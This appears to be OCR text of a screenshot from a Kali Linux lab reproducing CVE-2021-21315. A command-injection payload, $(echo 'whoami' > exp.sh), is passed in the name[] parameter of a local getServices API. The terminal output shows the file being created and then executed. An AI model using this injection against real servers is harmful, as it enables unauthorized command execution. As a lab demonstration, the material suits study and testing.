 Mozilla Firefox
2 qterminal
04:55 AM
99%
Mozilla Firefox
192.168.249.143:8000/api/g
192.168.249.143:8000/api/getServices?name[]=$(echo 'whoami' > exp.sh)
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "$(echo 'whoami' > exp.sh)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0
kali@kali:~/Desktop/CVE-2021-21315-ENV
File Actions Edit View Help
kali@kali ~/Desktop/CVE-2021-21315-ENV main ls -al
total 44
drwxr-xr-x 4 kali kali 4096 May 16 04:53 .
drwxr-xr-x 39 kali kali 4096 May 16 04:36 ..
drwxr-xr-x 8 kali kali 4096 May 16 04:36 .git
-rw-r--r-- 1 kali kali 66 May 16 04:36 .gitattributes
-rw-r--r-- 1 kali kali 517 May 16 04:36 index.js
drwxr-xr-x 53 kali kali 4096 May 16 04:36 node_modules
-rw-r--r-- 1 kali kali 321 May 16 04:36 package.json
-rw-r--r-- 1 kali kali 14563 May 16 04:36 package-lock.json
kali@kali ~/Desktop/CVE-2021-21315-ENV main ls -al
total 48
drwxr-xr-x 4 kali kali 4096 May 16 04:54 .
drwxr-xr-x 39 kali kali 4096 May 16 04:36 ..
-rw-r--r-- 1 kali kali 7 May 16 04:54 exp.sh
drwxr-xr-x 8 kali kali 4096 May 16 04:36 .git
-rw-r--r-- 1 kali kali 66 May 16 04:36 .gitattributes
-rw-r--r-- 1 kali kali 517 May 16 04:36 index.js
drwxr-xr-x 53 kali kali 4096 May 16 04:36 node_modules
-rw-r--r-- 1 kali kali 321 May 16 04:36 package.json
-rw-r--r-- 1 kali kali 14563 May 16 04:36 package-lock.json
kali@kali ~/Desktop/CVE-2021-21315-ENV main chmod +x exp.sh && ./exp.sh
kali
kali@kali ~/Desktop/CVE-2021-21315-ENV main